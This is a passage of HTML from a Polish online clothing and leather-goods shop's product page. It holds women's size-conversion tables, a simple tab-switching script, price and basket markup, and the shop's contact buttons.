<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div></div><div id="projector_prices_section" class="projector_prices "><div class="projector_prices__price_wrapper"><h2 class="projector_prices__price" id="projector_price_value" data-price="399.99"><span>399,99 zł</span></h2><div class="projector_prices__info"><span class="projector_prices__vat"><span class="price_vat"> brutto</span></span><span class="projector_prices__unit_sep">
							/
					</span><span class="projector_prices__unit_sellby" id="projector_price_unit_sellby">1</span><span class="projector_prices__unit" id="projector_price_unit">szt.</span></div></div><div class="projector_prices__lowest_price omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del id="projector_omnibus_price_value" class="omnibus_price__value" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_omnibus_percent"></span></div><div class="projector_prices__maxprice_wrapper --active" id="projector_price_maxprice_wrapper"><span class="projector_prices__maxprice_label">Cena regularna: </span><del id="projector_price_maxprice" class="projector_prices__maxprice" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_maxprice_percent"></span></div><div class="projector_prices__srp_wrapper" id="projector_price_srp_wrapper"><span class="projector_prices__srp_label">Cena katalogowa:</span><span class="projector_prices__srp" id="projector_price_srp" data-price=""></span></div><div class="projector_prices__points" id="projector_points_wrapper"><div class="projector_prices__points_wrapper" id="projector_price_points_wrapper"><span id="projector_button_points_basket" class="projector_prices__points_buy" title="Zaloguj się, aby kupić ten produkt za punkty"><span class="projector_prices__points_price_text">Możesz kupić za </span><span class="projector_prices__points_price" id="projector_price_points" data-price=""><span class="projector_currency"> pkt.</span></span></span></div></div></div><div id="projector_buttons_section" class="projector_buy --hidden" data-buttons-variant="button-with-favorite"><div class="projector_buy__number_wrapper"><div class="projector_buy__number_inputs"><select class="projector_buy__number f-select"><option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option data-more="true">
								więcej
							</option></select><div class="projector_buy__more"><input form="projector_form" class="projector_buy__more_input" type="number" name="number" id="projector_number" data-sellby="1" step="1" aria-label="Ilość produktów" data-prev="1" value="1"></div></div><div class="projector_buy__number_amounts d-none"><span class="number_description">z </span><span class="number_amount"></span><span class="number_unit"></span></div></div><button form="projector_form" class="projector_buy__button btn --solid --large" id="projector_button_basket" type="submit">
				Dodaj do koszyka
			</button><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><div id="projector_tell_availability_section" class="projector_tell_availability_section projector_tell_availability --visible" data-buttons-variant="button-with-favorite"><div class="projector_tell_availability__block --link"><a class="projector_tell_availability__link btn --solid --large tell_availability_link_handler" href="#tellAvailability">Powiadom o dostępności<i class="icon-bell"></i></a></div><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><script>
  app_shop.vars.privatePolicyUrl = "/pol-privacy-and-cookie-notice.html";
</script><div id="projector_oneclick_section" class="projector_oneclick_section --hidden"><express-checkout></express-checkout><div class="projector_oneclick__wrapper" data-normal="true"><div class="projector_oneclick__label">
  				Możesz kupić także poprzez:
  			</div><div class="projector_details__inpost_pay projector_inpost_pay" id="inpostPay" data-id="inpostPay" data-basket-by-front="1" data-normal-purchase="true"></div><div class="projector_details__oneclick projector_oneclick" data-lang="pol" data-hide="false"><div class="projector_oneclick__items"><div data-id="paypal" class="projector_oneclick__item --paypal" title="Kliknij i kup bez potrzeby rejestracji z PayPal" id="oneclick_paypal" data-normal-purchase="true"></div><div data-id="googlePay" class="projector_oneclick__item --googlePay" title="Kliknij i kup bez potrzeby rejestracji z Google Pay" id="oneclick_googlePay" data-normal-purchase="true"></div></div></div></div></div><div id="projector_additional_section" class="projector_info"><div class="projector_info__item --status projector_status" id="projector_status"><span id="projector_status_gfx_wrapper" class="projector_status__gfx_wrapper projector_info__icon"><img id="projector_status_gfx" class="projector_status__gfx" loading="lazy" src="/data/lang/pol/available_graph/graph_1_5.png" alt="Produkt niedostępny"></span><div id="projector_shipping_unknown" class="projector_status__unknown --hide"><span class="projector_status__unknown_text"><a href="/contact-pol.html" target="_blank">Skontaktuj się z obsługą sklepu</a>, aby oszacować czas przygotowania tego produktu do wysyłki.
				</span></div><div id="projector_status_wrapper" class="projector_status__wrapper"><div class="projector_status__description" id="projector_status_description">Produkt niedostępny</div><div id="projector_shipping_info" class="projector_status__info --hide"><strong class="projector_status__info_label --hide" id="projector_delivery_label">Wysyłka </strong><strong class="projector_status__info_days --hide" id="projector_delivery_days"></strong><span class="projector_status__info_amount --hide" id="projector_amount" data-status-pattern=" (%d w magazynie)"></span></div></div></div><div class="projector_info__item --shipping projector_shipping --active" id="projector_shipping_dialog"><span class="projector_shipping__icon projector_info__icon"></span><a class="projector_shipping__info projector_info__link" href="#shipping_info"><span class="projector_shipping__text">Darmowa i szybka dostawa</span></a></div><div class="projector_info__item --returns projector_returns" id="projector_returns"><span class="projector_returns__icon projector_info__icon"></span><span class="projector_returns__info projector_info__link"><span class="projector_returns__days">14</span> dni na darmowy zwrot</span></div><div class="projector_info__item --stocks projector_stocks" id="projector_stocks"><span class="projector_stocks__icon projector_info__icon"></span><span class="projector_stocks__info projector_info__link">Ten produkt nie jest dostępny w sklepie stacjonarnym</span></div><div class="projector_info__item --safe projector_safe" id="projector_safe"><span class="projector_safe__icon projector_info__icon"></span><span class="projector_safe__info projector_info__link">Bezpieczne zakupy</span></div><div class="projector_info__item --points projector_points_recive --inactive" id="projector_points_recive"><span class="projector_points_recive__icon projector_info__icon"></span><span class="projector_points_recive__info projector_info__link"><span class="projector_points_recive__text">Po zakupie otrzymasz </span><span class="projector_points_recive__value" id="projector_points_recive_points"> pkt.</span></span></div></div></div><div class="banner_smile"><div class="banner_smile__block --main"><img class="banner_smile__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" width="72" height="17" alt="Kupujesz i dostawę masz gratis!"><div class="banner_smile__pickup" data-has-more-images="false"><span class="banner_smile__pickup_text">Darmowa dostawa do
							 paczkomatu lub punktu odbioru</span><div class="banner_smile__pickup_list"><img class="banner_smile__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" alt="Paczkomaty InPost Smile" loading="lazy" width="50" height="30"><img class="banner_smile__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" alt="ORLEN Paczka Smile" loading="lazy" width="50" height="25"></div></div></div><div class="banner_smile__block --desc"><span class="banner_smile__desc_before">Smile - dostawy ze sklepów internetowych przy zamówieniu od </span><span class="banner_smile__price">50,00 zł</span><span class="banner_smile__desc_after"> są za darmo </span><a class="banner_smile__link --inline" href="#more">Więcej informacji.</a></div></div></form><script class="ajaxLoad">
	app_shop.vars.contact_link = "/contact-pol.html";
</script><div class="component_projector_cms cm" id="component_projector_cms"><div class="n56196_main"><div class="n56196_sub">
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-cafe8590-19fa-49e2-8e5b-5197d6b6d12a"></etrusted-widget>
<p></p>

<!-- End eTrusted widget tag -->
<!-- 000000000000000000000000000000000 -->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css">

<style>
  /* ————— FontAwesome już załadowane przez <link> ————— */

  /* Ikony */
  .fa {
    padding-right: 20px;
  }

  /* Linia podziału */
  .linija {
    border-bottom: 2px solid #000;
  }

  /* Sekcja przycisków pomocniczych */
  .button-container {
    display: flex;
    justify-content: space-between;
    gap: 5px;
  }
  .flex-item {
    width: 100%;
    margin: 0 0 5px 0;
  }
  @media (max-width: 850px) {
    .button-container {
      flex-direction: column;
    }
    .upniz {
      margin-bottom: 10px;
    }
  }

  /* Specjalny przycisk .btnolek */
  .btnolek {
    font-size: 25px;
    appearance: auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-decoration: none;
    background: none;
  }
  .btnolek:hover {
    background: #DCDCDC;
  }

  /* ————— Główna sekcja kontaktowa z zaokrąglonym kontenerem ————— */
  .contact-buttons {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px 0;
    box-sizing: border-box;
    background-color: #f5f5f5;
    border: 2px solid #ccc;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px; /* odstęp pod przyciskami */
  }
  .contact-button {
    flex: 1 1 33%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background-color: transparent;
    border: 2px solid transparent;
    padding: 14px 10px;
    font-size: 18px;
    font-family: sans-serif;
    cursor: pointer;
    text-decoration: none;
    color: #000;
    transition: all 0.3s ease;
    text-align: center;
  }
  .contact-button:hover {
    background-color: #e1e1e1;
    border-color: #ccc;
  }
  .contact-button svg {
    width: 28px;
    height: 28px;
  }

  /* ————— Styl oryginalnej tabeli gwarancji ————— */
  table[border="0"][width="100%"][cellspacing="0"][cellpadding="0"][align="center"] {
    width: 100%;
    margin-bottom: 20px;         /* odstęp nad tabelą */
    border: 2px solid #ccc;      /* ramka */
    border-radius: 12px;         /* zaokrąglone rogi */
    overflow: hidden;            /* przycinanie rogów */
    border-collapse: separate;
    border-spacing: 0;
  }
  td.Uptable {
    font-family: Tahoma, Geneva, sans-serif;
    color: #000;
    font-size: 13px;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    background-color: #F5F5F5;
  }
  td.Intable,
  td.Intablefinish {
    border: none;
    width: 25%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 12px;
    font-weight: lighter;
    color: #000;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
  }
  td.Intable a,
  td.Intablefinish a {
    text-decoration: none !important;
    color: inherit;
  }
  td.Intable a:focus,
  td.Intablefinish a:focus {
    outline: none;
  }
  @media (max-width: 600px) {
    td.Intable,
    td.Intablefinish {
      font-size: 11px;
      border-radius: 10px;
    }
  }

  /* ————— Modalne overlay (#toplayer itd.) ————— */
  #toplayer,
  #toplayer2,
  #toplayer3,
  #toplayer4 {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
  }
  #toplayer-content,
  #toplayer-content2,
  #toplayer-content3,
  #toplayer-content4 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 10px 30px;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    text-align: left;
  }
  #close-button,
  #close-button2,
  #close-button3,
  #close-button4 {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    font-size: 30px;
    font-weight: bold;
  }
  #close-button:hover,
  #close-button2:hover,
  #close-button3:hover,
  #close-button4:hover {
    color: red;
  }
  body.toplayer-active {
    overflow: hidden;
  }
</style>


<div class="contact-buttons">


<a href="https://wa.me/48570865272" target="_blank" rel="noopener" class="contact-button">
  <svg viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
    <path fill="#25D366" d="M380.9 97.1C339 55.3 283.3 32 224.4 32 100.2 
    32 0 132.3 0 256c0 45 11.9 88.6 34.5 
    127L2.2 480l101.7-31.6c36.2 19.8 
    76.7 30.3 120.5 30.3h.1c123.9 0 
    224.5-100.6 224.5-224S398.4 32 
    256.5 32zM224.4 438.7c-36.7 0-72.8-9.9-104.2-28.7l-7.5-4.5-60.3 
    18.7 19.2-58.6-4.9-7.6C47.2 324.1 
    36 290.9 36 256c0-104.4 84.1-189.5 
    188.4-189.5 50.4 0 97.8 19.6 
    133.4 55.2 35.6 35.6 55.2 83 
    55.2 133.5 0 104.4-85 189.5-188.6 
    189.5zm101.1-138.2c-5.5-2.8-32.5-16-37.5-17.8-5-1.8-8.6-2.8-12.2 
    2.8s-14 17.8-17.2 21.5c-3.2 3.7-6.3 
    4.1-11.8 1.4-32.2-16.1-53.3-28.8-74.5-65.3-5.6-9.6 
    5.6-8.9 16.1-29.6 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.2-29.6-16.7-40.5-4.4-10.6-8.9-9.2-12.2-9.4-3.2-.2-6.9-.2-10.6-.2s-9.7 
    1.4-14.7 6.9c-5 5.5-19.2 18.8-19.2 
    45.9s19.7 53.2 22.5 56.9c2.8 3.7 
    38.7 59.2 93.7 83.2 13.1 5.6 23.3 
    8.9 31.2 11.4 13.1 4.1 25 3.5 
    34.4 2.1 10.5-1.6 32.5-13.3 
    37.1-26.1 4.6-12.8 4.6-23.7 
    3.2-26.1-1.3-2.3-5-3.7-10.5-6.5z"/>
  </svg>
  WhatsApp
</a>

<a href="https://m.me/135584013298131/" target="_blank" class="contact-button">
  <svg viewBox="0 0 512 512" width="28" height="28" xmlns="http://www.w3.org/2000/svg">
    <path fill="#0084FF" d="M256.5 32C114.6 32 0 132.3 0 256c0 68.2 
    33.2 129.6 85.5 171.7v81.5l77.6-42.7c28.5 8.2 
    59.2 12.5 93.4 12.5h.1c123.9 0 224.5-100.3 
    224.5-224S398.4 32 256.5 32zM278 320l-53-56-119.5 
    56 133.2-143.6 54.2 56.4L412 176 278 320z"/>
  </svg>
  Messenger
</a>
  <a href="tel:+48535186004" class="contact-button">
    <svg viewBox="0 0 512 512" fill="none" stroke="black" stroke-width="25" xmlns="http://www.w3.org/2000/svg">
      <circle cx="256" cy="256" r="216" fill="none"/>
      <path d="M365.34 318.6c-10.73 0-21.22-1.69-31.25-4.98-7.56-2.47-16.06-.34-21.77 5.12l-45.27 36.02c-50.84-25.67-92.87-67.7-118.54-118.54l36.02-45.27c5.46-5.71 7.6-14.21 5.12-21.77a110.94 110.94 0 01-4.98-31.25c0-12.01-9.73-21.74-21.74-21.74H123.2c-12.01 0-21.74 9.73-21.74 21.74 0 147.17 119.37 266.54 266.54 266.54 12.01 0 21.74-9.73 21.74-21.74v-54.93c0-12.01-9.73-21.74-21.74-21.74z" fill="black"/>
    </svg>
    (+48)535-186-004
  </a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tbody>
    <tr>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bpig.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Najniższej Ceny w sieci.
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bstore.png?v=1656320605843" border="0" width="68" height="68" /><br />
        Gwarancja Sklepu
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bqual.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Sprawdzania Jakości
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
